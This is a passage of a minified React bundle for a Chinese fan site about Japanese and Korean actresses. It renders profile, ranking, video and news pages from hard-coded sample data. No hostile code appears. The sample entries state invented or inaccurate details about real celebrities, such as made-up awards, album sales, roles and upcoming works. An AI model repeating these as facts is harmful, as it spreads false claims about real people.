gap-6",children:t.map((u,f)=>l.jsx(b,{to:u.href,className:"group relative overflow-hidden rounded-3xl shadow-lg hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:l.jsxs("div",{className:"relative h-80",children:[l.jsx("img",{src:u.image,alt:u.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:`absolute inset-0 bg-gradient-to-t ${u.color} opacity-80`}),l.jsxs("div",{className:"absolute inset-0 p-6 flex flex-col justify-end text-white",children:[l.jsx("h3",{className:"text-xl font-bold mb-2",children:u.title}),l.jsx("p",{className:"text-white/90 mb-3 text-sm",children:u.description}),l.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:u.featured.map((d,x)=>l.jsx("span",{className:"text-xs bg-white/20 px-2 py-1 rounded-full",children:d},x))}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-sm font-semibold bg-white/20 px-3 py-1 rounded-full",children:u.count}),l.jsx(Rn,{className:"w-5 h-5 group-hover:translate-x-1 transition-transform"})]})]})]})},f))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(fr,{className:"w-8 h-8 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900",children:"即将到来"})]}),l.jsx("p",{className:"text-lg text-gray-600",children:"不容错过的精彩活动和首映"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:o.map(u=>l.jsxs("div",{className:"bg-gradient-to-br from-blue-50 to-purple-50 rounded-2xl p-6 shadow-lg hover:shadow-xl transition-shadow",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx("div",{className:"bg-blue-600 text-white px-3 py-1 rounded-full text-sm font-semibold",children:u.type}),l.jsxs("div",{className:"ml-auto flex items-center text-gray-500 text-sm",children:[l.jsx(Vl,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:u.time})]})]}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:u.title}),l.jsx("p",{className:"text-gray-600 mb-4",children:u.date}),l.jsx("div",{className:"flex flex-wrap gap-2",children:u.participants.map((f,d)=>l.jsx("span",{className:"bg-white text-gray-700 px-2 py-1 rounded-full text-xs",children:f},d))})]},u.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"热门视频"}),l.jsx("p",{className:"text-lg text-gray-600",children:"精选经典片段和最新内容"})]}),l.jsxs(b,{to:"/category/videos",className:"hidden md:flex items-center text-pink-600 hover:text-pink-700 font-semibold",children:["查看全部",l.jsx(Rn,{className:"ml-1 w-4 h-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:r.map(u=>l.jsxs(b,{to:`/player/${u.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden",children:[l.jsxs("div",{className:"relative overflow-hidden",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/30 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:l.jsx(Ht,{className:"w-12 h-12 text-white"})}),l.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white px-2 py-1 rounded text-sm",children:u.duration})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:u.title}),l.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[l.jsx(Qe,{className:"w-4 h-4 mr-1"}),l.jsxs("span",{children:[u.views.toLocaleString()," 次观看"]})]})]})]},u.id))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"最新资讯"}),l.jsx("p",{className:"text-lg text-gray-600",children:"掌握娱乐圈第一手消息"})]}),l.jsxs(b,{to:"/category/news",className:"hidden md:flex items-center text-pink-600 hover:text-pink-700 font-semibold",children:["查看全部",l.jsx(Rn,{className:"ml-1 w-4 h-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map(u=>l.jsxs(b,{to:`/content/${u.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden",children:[l.jsxs("div",{className:"relative overflow-hidden",children:[l.jsx("img",{src:u.image,alt:u.title,className:"w-full h-40 object-cover group-hover:scale-110 transition-transform duration-300"}),u.isHot&&l.jsx("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:"HOT"}),l.jsx("div",{className:"absolute top-2 right-2 bg-black/70 text-white px-2 py-1 rounded-full text-xs",children:u.category})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-sm font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:u.title}),l.jsx("p",{className:"text-gray-600 text-xs mb-3 line-clamp-2",children:u.excerpt}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:u.date}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-3 h-3 mr-1"}),l.jsx("span",{children:u.views.toLocaleString()})]})]})]})]},u.id))}),l.jsx("div",{className:"text-center mt-8 md:hidden",children:l.jsxs(b,{to:"/category/news",className:"inline-flex items-center text-pink-600 hover:text-pink-700 font-semibold",children:["查看全部资讯",l.jsx(Rn,{className:"ml-1 w-4 h-4"})]})})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-pink-600 to-purple-600 text-white",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(Zh,{className:"w-8 h-8 mr-3"}),l.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-4",children:"加入我们的社区"})]}),l.jsx("p",{className:"text-lg text-white/90 mb-8",children:"与其他粉丝一起讨论，分享你的观点和喜爱"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsxs(b,{to:"/login",className:"bg-white text-pink-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-all inline-flex items-center justify-center",children:[l.jsx(Bt,{className:"mr-2 h-5 w-5"}),"立即加入"]}),l.jsxs(b,{to:"/community",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-pink-600 transition-colors inline-flex items-center justify-center",children:[l.jsx(fa,{className:"mr-2 h-5 w-5"}),"社区讨论"]})]})]})})})]})},yf=()=>{const{type:e}=Bl(),[t,n]=N.useState("grid"),[r,s]=N.useState("popularity"),[i,a]=N.useState("all"),o=()=>{switch(e){case"japanese":return"日本女星";case"korean":return"韩国女星";case"ranking":return"人气排行榜";case"news":return"最新资讯";case"videos":return"精彩视频";default:return"分类页面"}},c=()=>{switch(e){case"japanese":return"探索最受欢迎的日本女演员和偶像明星，包括影视作品、时尚资讯和最新动态";case"korean":return"发现韩流文化中最闪耀的女性明星，涵盖K-POP偶像、演员和综艺明星";case"ranking":return"基于用户投票和关注度的综合排名，实时更新最受欢迎的日韩女星";case"news":return"娱乐圈最新动态和热门资讯，第一时间掌握明星最新消息";case"videos":return"精选明星视频内容，包括影视片段、综艺节目、音乐MV等精彩内容";default:return"浏览分类内容"}},f=e==="japanese"?[{id:1,name:"石原里美",age:31,profession:"演员",popularity:95,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"2.5M",works:["恋爱可以持续到天长地久","校对女孩河野悦子","朝5晚9"],tags:["演技派","时尚偶像","综艺常客"],latestWork:"东京女子图鉴2025",awards:3},{id:2,name:"新垣结衣",age:33,profession:"演员",popularity:92,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"3.1M",works:["逃避虽可耻但有用","恋爱世纪","Code Blue"],tags:["国民女神","清纯系","实力派"],latestWork:"正义的伙伴",awards:5},{id:6,name:"长泽雅美",age:35,profession:"演员",popularity:85,image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"2.8M",works:["在世界中心呼唤爱","求钻记","龙樱"],tags:["实力派","多栖发展","青春偶像"],latestWork:"信用诈欺师JP",awards:2},{id:7,name:"桥本环奈",age:24,profession:"演员/偶像",popularity:88,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"1.9M",works:["银魂","今日的吉良同学","午餐联谊侦探"],tags:["千年一遇美少女","偶像出身","新生代"],latestWork:"哈尔的移动城堡",awards:1},{id:8,name:"有村架纯",age:30,profession:"演员",popularity:83,image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"2.2M",works:["海街日记","比海更深","姐姐的恋人"],tags:["文艺片女王","自然演技","治愈系"],latestWork:"我的家政夫渚先生",awards:4},{id:9,name:"广瀬铃",age:24,profession:"演员/模特",popularity:86,image:"https://images.pexels.com/photos/1212984/pexels-photo-1212984.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"1.7M",works:["你的名字","海街日记","夏美的萤火虫"],tags:["声优","青春偶像","时尚达人"],latestWork:"夏目友人帐",awards:2}]:e==="korean"?[{id:3,name:"全智贤",age:40,profession:"演员",popularity:89,image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"4.2M",works:["来自星星的你","蓝色大海的传说","暗杀"],tags:["韩流明星","演技派","国际巨星"],latestWork:"智异山2",awards:6},{id:4,name:"IU李知恩",age:29,profession:"歌手/演员",popularity:94,image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"5.8M",works:["德鲁纳酒店","我的大叔","LILAC"],tags:["音乐才女","演技突破","人气偶像"],latestWork:"LILAC 2025",awards:8},{id:5,name:"宋慧乔",age:39,profession:"演员",popularity:87,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"3.9M",works:["太阳的后裔","现在分手中","蓝色生死恋"],tags:["韩流女王","时尚icon","经典美女"],latestWork:"现在分手中2",awards:4},{id:10,name:"朴信惠",age:32,profession:"演员",popularity:84,image:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"3.5M",works:["继承者们","匹诺曹","医生耀汉"],tags:["国民初恋","演技实力","时尚偶像"],latestWork:"薛西弗斯的神话",awards:3},{id:11,name:"裴秀智",age:28,profession:"歌手/演员",popularity:90,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"4.8M",works:["建筑学概论","当你沉睡时","Start-Up"],tags:["国民初恋","偶像转型","清纯女神"],latestWork:"Anna",awards:5},{id:12,name:"金高银",age:30,profession:"演员",popularity:82,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"2.9M",works:["鬼怪","奶酪陷阱","82年生的金智英"],tags:["演技派","文艺片","实力新星"],latestWork:"尹食堂3",awards:3}]:e==="ranking"?[{id:4,name:"IU李知恩",rank:1,profession:"歌手/演员",popularity:94,image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"5.8M",votes:125890,trend:"+15%",country:"韩国"},{id:1,name:"石原里美",rank:2,profession:"演员",popularity:95,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"2.5M",votes:118750,trend:"+12%",country:"日本"},{id:2,name:"新垣结衣",rank:3,profession:"演员",popularity:92,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"3.1M",votes:105620,trend:"+8%",country:"日本"},{id:11,name:"裴秀智",rank:4,profession:"歌手/演员",popularity:90,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"4.8M",votes:98450,trend:"+20%",country:"韩国"},{id:3,name:"全智贤",rank:5,profession:"演员",popularity:89,image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=400",followers:"4.2M",votes:92340,trend:"+5%",country:"韩国"}]:e==="videos"?[{id:1,title:"石原里美《东京女子图鉴2025》精彩片段",duration:"03:45",views:125e4,likes:45600,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",category:"影视片段",uploadDate:"2025-01-15",description:"石原里美在新剧中的精彩表演片段，展现都市女性的独立与坚强",tags:["石原里美","日剧","都市剧"],isHot:!0},{id:2,title:"IU李知恩《LILAC 2025》MV完整版",duration:"04:12",views:28e5,likes:89200,image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐MV",uploadDate:"2025-01-14",description:"IU最新专辑主打歌曲MV，展现成熟魅力与音乐才华",tags:["IU","K-POP","MV"],isHot:!0},{id:3,title:"新垣结衣综艺节目爆笑瞬间合集",duration:"08:30",views:98e4,likes:32100,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",category:"综艺节目",uploadDate:"2025-01-13",description:"新垣结衣在各大综艺节目中的可爱表现，展现真实性格",tags:["新垣结衣","综艺","搞笑"],isHot:!1},{id:4,title:"全智贤《智异山2》幕后花絮",duration:"06:20",views:75e4,likes:28900,image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=400",category:"幕后花絮",uploadDate:"2025-01-12",description:"全智贤在《智异山2》拍摄现场的珍贵花絮，展现专业演技",tags:["全智贤","韩剧","幕后"],isHot:!1},{id:5,title:"宋慧乔时尚大片拍摄现场",duration:"05:15",views:62e4,likes:24500,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",category:"时尚大片",uploadDate:"2025-01-11",description:"宋慧乔为知名时尚杂志拍摄大片的现场记录",tags:["宋慧乔","时尚","拍摄"],isHot:!0},{id:6,title:"桥本环奈《银魂》动作戏花絮",duration:"04:50",views:89e4,likes:35700,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",category:"动作片段",uploadDate:"2025-01-10",description:"桥本环奈在《银魂》中的精彩动作戏拍摄花絮",tags:["桥本环奈","动作","银魂"],isHot:!1}]:e==="news"?[{id:1,title:"石原里美新剧《东京女子图鉴2025》正式开拍",excerpt:"人气女演员石原里美将在新剧中挑战全新角色，展现现代都市女性的独立与坚强。该剧预计将在今年春季播出，备受期待。",date:"2025-01-15",views:25680,image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",category:"影视动态",isHot:!0,author:"娱乐记者小王"},{id:2,title:"IU李知恩新专辑《LILAC 2025》销量突破百万",excerpt:"韩国人气歌手IU的最新专辑在发行一周内销量突破百万张，创下个人新纪录。专辑中的主打歌曲在各大音源榜单均获得第一名。",date:"2025-01-14",views:32150,image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐资讯",isHot:!0,author:"音乐评论员李华"},{id:3,title:"新垣结衣《四重奏》获得电视剧大奖最佳女主角",excerpt:"凭借出色的演技，新垣结衣在今年的电视剧颁奖典礼上获得最佳女主角奖。这是她继《逃避虽可耻但有用》后再次获得重要奖项。",date:"2025-01-13",views:18920,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",category:"获奖消息",isHot:!1,author:"颁奖典礼报道组"},{id:4,title:"宋慧乔确认出演新剧《现在分手中2》",excerpt:"继前作大获成功后，宋慧乔将再次挑战都市情感剧，与新生代演员合作。该剧将探讨现代人的爱情观和人生价值。",date:"2025-01-12",views:21340,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",category:"影视动态",isHot:!1,author:"韩剧资讯站"},{id:5,title:"全智贤《智异山2》杀青，预告片即将发布",excerpt:"备受期待的《智异山2》正式杀青，全智贤在剧中的表现令人期待。制作方透露预告片将在本月底发布。",date:"2025-01-11",views:19850,image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=400",category:"影视动态",isHot:!0,author:"影视制作报道"},{id:6,title:"长泽雅美时尚大片曝光，展现成熟魅力",excerpt:"日本女演员长泽雅美为知名时尚杂志拍摄的最新大片曝光，展现了她成熟优雅的一面，获得粉丝一致好评。",date:"2025-01-10",views:15670,image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",category:"时尚资讯",isHot:!1,author:"时尚编辑部"}]:[];return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:o()}),l.jsx("p",{className:"text-lg text-white/90 max-w-3xl",children:c()}),e==="ranking"&&l.jsxs("div",{className:"mt-6 flex items-center space-x-6 text-sm",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(wt,{className:"w-5 h-5 mr-2"}),l.jsx("span",{children:"实时更新"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(fe,{className:"w-5 h-5 mr-2"}),l.jsx("span",{children:"基于用户投票"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(oe,{className:"w-5 h-5 mr-2"}),l.jsx("span",{children:"综合人气指数"})]})]})]})}),l.jsx("div",{className:"bg-white border-b border-gray-200 sticky top-16 z-40",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-between gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(Gh,{className:"h-5 w-5 text-gray-500"}),l.jsxs("select",{value:i,onChange:d=>a(d.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-pink-500",children:[l.jsx("option",{value:"all",children:"全部"}),e==="news"?l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"movie",children:"影视动态"}),l.jsx("option",{value:"music",children:"音乐资讯"}),l.jsx("option",{value:"fashion",children:"时尚资讯"}),l.jsx("option",{value:"award",children:"获奖消息"})]}):e==="videos"?l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"movie",children:"影视片段"}),l.jsx("option",{value:"music",children:"音乐MV"}),l.jsx("option",{value:"variety",children:"综艺节目"}),l.jsx("option",{value:"behind",children:"幕后花絮"})]}):l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"actor",children:"演员"}),l.jsx("option",{value:"singer",children:"歌手"}),l.jsx("option",{value:"idol",children:"偶像"})]})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(wt,{className:"h-5 w-5 text-gray-500"}),l.jsx("select",{value:r,onChange:d=>s(d.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-pink-500",children:e==="news"?l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"latest",children:"最新发布"}),l.jsx("option",{value:"popular",children:"最受欢迎"}),l.jsx("option",{value:"views",children:"浏览量"})]}):e==="videos"?l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"latest",children:"最新上传"}),l.jsx("option",{value:"popular",children:"最受欢迎"}),l.jsx("option",{value:"views",children:"播放量"}),l.jsx("option",{value:"duration",children:"时长"})]}):l.jsxs(l.Fragment,{children:[l.jsx("option",{value:"popularity",children:"人气度"}),l.jsx("option",{value:"name",children:"姓名"}),l.jsx("option",{value:"age",children:"年龄"}),l.jsx("option",{value:"latest",children:"最新"})]})})]})]}),e!=="news"&&l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-lg transition-colors ${t==="grid"?"bg-pink-100 text-pink-600":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(Jh,{className:"h-5 w-5"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-lg transition-colors ${t==="list"?"bg-pink-100 text-pink-600":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(od,{className:"h-5 w-5"})})]})]})})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:e==="news"?l.jsx("div",{className:"space-y-6",children:f.map(d=>l.jsxs(b,{to:`/content/${d.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden flex flex-col md:flex-row",children:[l.jsxs("div",{className:"relative md:w-80 h-48 md:h-auto overflow-hidden",children:[l.jsx("img",{src:d.image,alt:d.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),d.isHot&&l.jsx("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:"HOT"}),l.jsx("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm",children:d.category})]}),l.jsxs("div",{className:"flex-1 p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 group-hover:text-pink-600 transition-colors",children:d.title}),l.jsx("p",{className:"text-gray-600 mb-4 line-clamp-3",children:d.excerpt}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("span",{children:["作者: ",d.author]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(fr,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:d.date})]})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:d.views.toLocaleString()})]})]})]})]},d.id))}):e==="videos"?l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:f.map(d=>l.jsxs(b,{to:`/player/${d.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden transform hover:-translate-y-1",children:[l.jsxs("div",{className:"relative overflow-hidden",children:[l.jsx("img",{src:d.image,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/40 transition-colors flex items-center justify-center",children:l.jsx(Ht,{className:"w-12 h-12 text-white opacity-80 group-hover:opacity-100 transition-opacity"})}),l.jsx("div",{className:"absolute bottom-2 right-2 bg-black/80 text-white px-2 py-1 rounded text-sm",children:d.duration}),d.isHot&&l.jsx("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:"HOT"}),l.jsx("div",{className:"absolute top-2 right-2 bg-black/70 text-white px-2 py-1 rounded text-xs",children:d.category})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:d.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:d.description}),l.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:(d.tags||[]).slice(0,2).map((x,v)=>l.jsx("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded-full text-xs font-medium",children:x},v))}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:d.views.toLocaleString()})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),l.jsx("span",{children:d.likes.toLocaleString()})]})]})]})]},d.id))}):e==="ranking"?l.jsx("div",{className:"space-y-4",children:f.map((d,x)=>l.jsxs(b,{to:`/star/${d.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 p-6 flex items-center space-x-6",children:[l.jsx("div",{className:`w-16 h-16 rounded-full flex items-center justify-center text-white font-bold text-2xl ${x===0?"bg-yellow-500":x===1?"bg-gray-400":x===2?"bg-amber-600":"bg-gray-300"}`,children:d.rank}),l.jsx("div",{className:"relative overflow-hidden rounded-xl flex-shrink-0",children:l.jsx("img",{src:d.image,alt:d.name,className:"w-20 h-20 object-cover group-hover:scale-110 transition-transform duration-300"})}),l.jsx("div",{className:"flex-1",children:l.jsxs("div",{className:"flex items-start justify-between",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-1",children:d.name}),l.jsxs("p",{className:"text-gray-600 mb-2",children:[d.country," • ",d.profession]}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),l.jsx("span",{children:d.followers})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(fe,{className:"w-4 h-4 mr-1 text-yellow-500"}),l.jsxs("span",{children:[d.votes.toLocaleString()," 票"]})]})]})]}),l.jsxs("div",{className:"text-right",children:[l.jsxs("div",{className:"flex items-center text-pink-600 font-semibold mb-2",children:[l.jsx(fe,{className:"w-4 h-4 mr-1 fill-current"}),d.popularity]}),l.jsx("div",{className:`text-sm font-semibold ${d.trend.startsWith("+")?"text-green-600":"text-red-600"}`,children:d.trend})]})]})})]},d.id))}):t==="grid"?l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:f.map(d=>l.jsxs(b,{to:`/star/${d.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden transform hover:-translate-y-1",children:[l.jsxs("div",{className:"relative overflow-hidden",children:[l.jsx("img",{src:d.image,alt:d.name,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-4 right-4 bg-white/90 backdrop-blur-sm px-2 py-1 rounded-full",children:l.jsxs("div",{className:"flex items-center text-sm text-pink-600 font-semibold",children:[l.jsx(fe,{className:"w-3 h-3 mr-1 fill-current"}),d.popularity]})}),d.awards&&l.jsxs("div",{className:"absolute top-4 left-4 bg-yellow-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center",children:[l.jsx(hr,{className:"w-3 h-3 mr-1"}),d.awards]})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-1",children:d.name}),l.jsxs("p",{className:"text-gray-600 text-sm mb-3",children:[d.profession," • ",d.age,"岁"]}),l.jsx("div",{className:"flex flex-wrap gap-1 mb-4",children:(d.tags||[]).slice(0,2).map((x,v)=>l.jsx("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded-full text-xs font-medium",children:x},v))}),l.jsxs("div",{className:"text-xs text-gray-500 mb-3",children:["最新作品: ",d.latestWork]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center text-gray-500 text-sm",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),l.jsx("span",{children:d.followers})]}),l.jsxs("div",{className:"text-xs text-gray-400",children:[(d.works||[]).length," 作品"]})]})]})]},d.id))}):l.jsx("div",{className:"space-y-4",children:f.map(d=>l.jsxs(b,{to:`/star/${d.id}`,className:"group bg-white rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 p-6 flex items-center space-x-6",children:[l.jsxs("div",{className:"relative overflow-hidden rounded-xl flex-shrink-0",children:[l.jsx("img",{src:d.image,alt:d.name,className:"w-24 h-24 object-cover group-hover:scale-110 transition-transform duration-300"}),d.awards&&l.jsx("div",{className:"absolute -top-2 -right-2 bg-yellow-500 text-white w-6 h-6 rounded-full text-xs font-bold flex items-center justify-center",children:d.awards})]}),l.jsx("div",{className:"flex-1",children:l.jsxs("div",{className:"flex items-start justify-between",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-1",children:d.name}),l.jsxs("p",{className:"text-gray-600 mb-2",children:[d.profession," • ",d.age,"岁"]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-3",children:(d.tags||[]).map((x,v)=>l.jsx("span",{className:"bg-pink-100 text-pink-600 px-2 